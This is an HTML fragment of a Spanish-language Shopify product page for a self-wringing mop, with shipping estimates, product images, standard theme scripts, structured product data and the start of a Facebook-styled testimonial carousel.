    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Despachamos"
        data-min-days="0"
        data-max-days="1"
      >
        Despachamos
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entrega estimada"
        data-min-days="1"
        data-max-days="3"
      >
        Entrega estimada
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_2_12a5e666-d9f5-4600-8fa9-211977b7ed35.jpg?v=1717189819"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/giphy_6557ed02-8b1b-4135-bd98-1b178575ae20.gif?v=1717193359" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_8_273b3afd-5936-48ab-a8e1-dc1a6f6b8546.jpg?v=1717189819"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_4_ffa47555-4852-42a7-aefe-c7b741818a3e.jpg?v=1717189819"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_3_90614472-2cf4-40d1-8de1-49e1bbaa6016.jpg?v=1717189819"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_5_82ebead5-40e5-4983-af92-0a304ac15aba.jpg?v=1717189819"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/giphy_288c2b43-35ae-4d00-a0d5-af85de25f26f.gif?v=1717193376" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_6_d2897abc-f385-4ddf-a9e3-d35fa9f033ec.jpg?v=1717189819"></p>
<p><a href="https://wa.link/x9aaxs" rel="noopener" target="_blank"><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/call_center_270_Mesa_de_trabajo_1.png?v=1717190349"></a></p>
<p><span style="color: rgb(255, 255, 255);">trapeador</span></p>
<!---->
                </div><a href="/products/trapeador-auto-escurrible" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18761956131031__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18761956131031__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&width=550 550w,//impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&width=1445"
    alt="TRAPEADOR AUTO ESCURRIBLE"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33491723944151"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&width=550 550w,//impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&width=1445"
    alt="TRAPEADOR AUTO ESCURRIBLE"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33491723976919"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&width=550 550w,//impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&width=1445"
    alt="TRAPEADOR AUTO ESCURRIBLE"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33491724009687"
  ></div>
  </div>
</product-modal>


  

<script src="//impocommerce.com/cdn/shop/t/4/assets/product-modal.js?v=52128055760098790431732638171" defer="defer"></script>
    <script src="//impocommerce.com/cdn/shop/t/4/assets/media-gallery.js?v=21621056841727037201732638171" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18761956131031__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18761956131031__main"]') ||
        document.querySelector('variant-selects[data-section="template--18761956131031__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18761956131031__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18761956131031__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "TRAPEADOR AUTO ESCURRIBLE",
      "url": "https:\/\/impocommerce.com\/products\/trapeador-auto-escurrible",
      "image": [
          "https:\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n\n\n\ntrapeador\n",
      
      "brand": {
        "@type": "Brand",
        "name": "impocommerce"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/impocommerce.com\/products\/trapeador-auto-escurrible?variant=45219403366615"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18761956131031__facebook_testimonials_LnhxCb" class="shopify-section section"><style data-shopify>.section-template--18761956131031__facebook_testimonials_LnhxCb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18761956131031__facebook_testimonials_LnhxCb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18761956131031__facebook_testimonials_LnhxCb.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--18761956131031__facebook_testimonials_LnhxCb .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--18761956131031__facebook_testimonials_LnhxCb color-background-2 gradient no-heading content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--18761956131031__facebook_testimonials_LnhxCb page-width mobile-full-page section-template--18761956131031__facebook_testimonials_LnhxCb-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/images_3.jpg?v=1732741443&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/images_3.jpg?v=1732741443&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Sofia Marcillo
                        
                      </p>
                      
                        <p class="fb-post__time">
                          3h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Me sorprendió que el producto llegó antes de lo previsto. Compré pensando en un regalo y llegó en el momento perfecto. Sin duda, recomiendo esta tienda.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_PqMyC80" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_PqMyC80)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_PqMyC81" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_PqMyC81)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_PqMyC82a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_PqMyC82g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_PqMyC82l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_PqMyC82s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_PqMyC82u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_PqMyC82s)"></path>
      </mask>
      <radialGradient id="gradient-column_PqMyC82t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_PqMyC82u)"></path>
      <radialGradient id="gradient-column_PqMyC82v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        2,4 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
